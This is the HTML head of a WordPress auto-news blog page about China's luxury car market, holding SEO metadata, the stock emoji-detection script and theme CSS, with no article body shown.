

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.villagefordlincoln.com/the-rapid-progress-of-chinas-luxurious-auto-market-in-4-charts.html
body_size: 13104
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Rapid Progress Of China&#039;s Luxurious Auto Market In 4 Charts - villagefordlincoln.com</title>
	<link rel="canonical" href="https://www.villagefordlincoln.com/the-rapid-progress-of-chinas-luxurious-auto-market-in-4-charts.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Rapid Progress Of China&#039;s Luxurious Auto Market In 4 Charts - villagefordlincoln.com" />
	<meta property="og:description" content="Paris, 13 February 2019 &#8211; In 2019, EU automotive sales will stagnate at 2018 ranges by way of models offered, staying near the 15 million new registrations mark recorded last &hellip;" />
	<meta property="og:url" content="https://www.villagefordlincoln.com/the-rapid-progress-of-chinas-luxurious-auto-market-in-4-charts.html" />
	<meta property="og:site_name" content="villagefordlincoln.com" />
	<meta property="article:published_time" content="2021-12-14T10:13:03+00:00" />
	<meta property="og:image" content="http://www.carnewschina.com/wp-content/uploads/2013/03/soueast-v6-china-red-1.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.villagefordlincoln.com/the-rapid-progress-of-chinas-luxurious-auto-market-in-4-charts.html","url":"https://www.villagefordlincoln.com/the-rapid-progress-of-chinas-luxurious-auto-market-in-4-charts.html","name":"The Rapid Progress Of China's Luxurious Auto Market In 4 Charts - villagefordlincoln.com","isPartOf":{"@id":"https://www.villagefordlincoln.com/#website"},"primaryImageOfPage":{"@id":"https://www.villagefordlincoln.com/the-rapid-progress-of-chinas-luxurious-auto-market-in-4-charts.html#primaryimage"},"image":{"@id":"https://www.villagefordlincoln.com/the-rapid-progress-of-chinas-luxurious-auto-market-in-4-charts.html#primaryimage"},"thumbnailUrl":"http://www.carnewschina.com/wp-content/uploads/2013/03/soueast-v6-china-red-1.jpg","datePublished":"2021-12-14T10:13:03+00:00","author":{"@id":"https://www.villagefordlincoln.com/#/schema/person/b2c4594e74ad8012bb28af557cbf6b5b"},"breadcrumb":{"@id":"https://www.villagefordlincoln.com/the-rapid-progress-of-chinas-luxurious-auto-market-in-4-charts.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.villagefordlincoln.com/the-rapid-progress-of-chinas-luxurious-auto-market-in-4-charts.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.villagefordlincoln.com/the-rapid-progress-of-chinas-luxurious-auto-market-in-4-charts.html#primaryimage","url":"http://www.carnewschina.com/wp-content/uploads/2013/03/soueast-v6-china-red-1.jpg","contentUrl":"http://www.carnewschina.com/wp-content/uploads/2013/03/soueast-v6-china-red-1.jpg"},{"@type":"BreadcrumbList","@id":"https://www.villagefordlincoln.com/the-rapid-progress-of-chinas-luxurious-auto-market-in-4-charts.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.villagefordlincoln.com/"},{"@type":"ListItem","position":2,"name":"The Rapid Progress Of China&#8217;s Luxurious Auto Market In 4 Charts"}]},{"@type":"WebSite","@id":"https://www.villagefordlincoln.com/#website","url":"https://www.villagefordlincoln.com/","name":"villagefordlincoln.com","description":"The new standard Auto for the world","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.villagefordlincoln.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.villagefordlincoln.com/#/schema/person/b2c4594e74ad8012bb28af557cbf6b5b","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.villagefordlincoln.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.villagefordlincoln.com/author/colbyjames"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="villagefordlincoln.com &raquo; Feed" href="https://www.villagefordlincoln.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.villagefordlincoln.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.villagefordlincoln.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hitmag-fonts-css' href='https://www.villagefordlincoln.com/wp-content/themes/hitmag/css/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-font-awesome-css' href='https://www.villagefordlincoln.com/wp-content/themes/hitmag/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-style-css' href='https://www.villagefordlincoln.com/wp-content/themes/hitmag/style.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://www.villagefordlincoln.com/wp-content/themes/hitmag/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.villagefordlincoln.com?display_custom_css=css&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.villagefordlincoln.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.villagefordlincoln.com/wp-json/wp/v2/posts/1804" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.villagefordlincoln.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.villagefordlincoln.com/?p=1804' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.villagefordlincoln.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.villagefordlincoln.com%2Fthe-rapid-progress-of-chinas-luxurious-auto-market-in-4-charts.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.villagefordlincoln.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.villagefordlincoln.com%2Fthe-rapid-progress-of-chinas-luxurious-auto-market-in-4-charts.html&#038;format=xml" />
		<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #E74C3C;
			}

            .th-readmore {
                background: #E74C3C;
            }           

            a:hover {
                color: #E74C3C;
            } 

            .main-navigation a:hover {
                background-color: #E74C3C;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #E74C3C;
            }

            #main-nav-button:hover {
                background-color: #E74C3C;
            }

            .post-navigation .post-title:hover {
                color: #E74C3C;
            }

            .top-navigation a:hover {
                color: #E74C3C;
            }

            .top-navigation ul ul a:hover {
                background: #E74C3C;
            }

            #top-nav-button:hover {
                color: #E74C3C;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #E74C3C;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #E74C3C;
            }

            .nav-links .current {
                background: #E74C3C;
            }

            .is-style-hitmag-widget-title,
            .elementor-widget-container h5,
            .widgettitle,
            .widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .footer-widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .widget-area a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .widget a:hover {
                color: #E74C3C;
            }

            .site-info a:hover {
                color: #E74C3C;
            }

            .wp-block-search .wp-block-search__button,
            .search-form .search-submit {
                background: #E74C3C;
            }

            .hmb-entry-title a:hover {
                color: #E74C3C;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #E74C3C;
            }

            .hms-title a:hover {
                color: #E74C3C;
            }

            .hmw-grid-post .post-title a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #E74C3C;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #E74C3C;
            }

            a.hm-viewall {
                background: #E74C3C;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #E74C3C;
            }

            .site-title a {
                color: #E74C3C;
            }

            .hitmag-post .entry-title a:hover {
                color: #E74C3C;
            }

            .hitmag-post .entry-meta a:hover {
                color: #E74C3C;
            }

            .cat-links a {
                color: #E74C3C;
            }

            .hitmag-single .entry-meta a:hover {
                color: #E74C3C;
            }

            .hitmag-single .author a:hover {
                color: #E74C3C;
            }

            .hm-author-content .author-posts-link {
                color: #E74C3C;
            }

            .hm-tags-links a:hover {
                background: #E74C3C;
            }

            .hm-tagged {
                background: #E74C3C;
            }

            .hm-edit-link a.post-edit-link {
                background: #E74C3C;
            }

            .arc-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .srch-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .hm-slider-details .cat-links {
                background: #E74C3C;
            }

            .hm-rel-post .post-title a:hover {
                color: #E74C3C;
            }

            .comment-author a {
                color: #E74C3C;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #E74C3C;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #E74C3C;
            }

            .required {
                color: #E74C3C;
            }

            blockquote {
                border-left: 3px solid #E74C3C;
            }

            .comment-reply-title small a:before {
                color: #E74C3C;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #E74C3C;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #E74C3C;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #E74C3C;
            }		</style>
	<style id="kirki-inline-styles"></style></head>
